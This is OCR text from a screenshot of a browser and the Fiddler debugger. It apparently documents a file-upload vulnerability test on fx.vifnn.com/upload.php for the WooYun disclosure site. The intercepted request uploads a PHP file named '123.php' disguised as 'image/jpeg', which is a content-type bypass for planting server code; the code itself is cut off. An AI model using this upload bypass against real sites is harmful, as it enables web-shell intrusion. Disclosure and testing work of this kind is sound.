 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://fx.vifnn.com/upload.php
天津爆炸事故
收藏 手机收藏夹 谷歌 网址大全 游戏中心 首页---- 某某花园 【Wind 2012年 进行傻瓜 活跃用户 手机移动 扩展 网银 翻译 截图 游戏 登录管家
360导航_新一代安全上网导航
fx.vifnn.com/upload.php
搜索结果 | WooYun.org
WooYun.org | 提交漏洞
点我加速
Fiddler Web Debugger
File Edit Rules Tools View Help 册 Fiddler GeoEdge
Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache
# Result Protocol Host URL
1 200 HTTP s.wisdom.www.sog... /sugg?ifc=4&em=4
2 200 HTTP s.wisdom.www.sog... /sugg?ifc=4&em=4
3 200 HTTP s.wisdom.www.sog... /sugg?ifc=4&em=4
4 200 HTTP config.pinyin.sogou... /api/toolbox/geturl.ph
6 - HTTP fx.vifnn.com /upload.php
7 200 HTTP wifi.360.cn /conf/pub.html?t=729
8 200 HTTP sconf.f.360.cn /client_security_conf
9 200 HTTP pre.vd.f.360.cn /PreVirusDetection.ph
10 200 HTTP pinghot.qq.com /pingd?dm=show.qq.c
11 200 HTTP qqshow2-item.qq.com /1000000/21000/02/
12 200 HTTP pinghot.qq.com /pingd?dm=show.qq.c
13 200 HTTP qqshow2-item.qq.com /1000000/21001/02/
14 200 HTTP qqshow2-item.qq.com /1000000/21002/02/
15 200 HTTP pinghot.qq.com /pingd?dm=show.qq.c
16 200 HTTP qqshow2-item.qq.com /1000000/22003/02/
17 200 HTTP qqshow2-item.qq.com /1000000/22000/02/
18 200 HTTP pinghot.qq.com /pingd?dm=show.qq.c
19 200 HTTP pinghot.qq.com /pingd?dm=show.qq.c
20 200 HTTP qqshow2-item.qq.com /1000000/22002/02/
[QuickExec] ALT+Q > type HELP...
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
Origin: http://fx.vifnn.com
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyJeStv7OEyDq
Referer: http://fx.vifnn.com/upload.php
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=81tjgk8ulfg9g08m46nl76qod0
------WebKitFormBoundaryyJeStv7OEyDqOCWO
Content-Disposition: form-data; name="sf_upfile"; filename="123.php"
Content-Type: image/jpeg
<?php
Find... (press Ctrl+Enter to highlight all) View in Notepad
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
The SyntaxView Inspector displays syntax-highlighted HTML, Script, CSS,
and XML. If you're a web developer, you'll want this add-on.
Capturing All Processes 1 / 115 http://fx.vifnn.com/upload.php
中
猜你喜欢 今日特卖 正在等待 fx.vifnn.com 的响应... 加速器 下载 100%
www.wooyun.org
fx.vifnn.com/uploa... Fiddler Web Debu... CH 23:42